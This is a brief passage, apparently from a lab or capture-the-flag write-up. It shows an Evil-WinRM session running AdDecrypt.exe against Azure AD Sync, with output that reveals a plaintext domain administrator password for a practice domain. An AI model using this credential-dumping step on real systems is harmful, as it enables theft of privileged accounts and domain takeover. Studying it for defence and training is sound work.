 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Temp\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL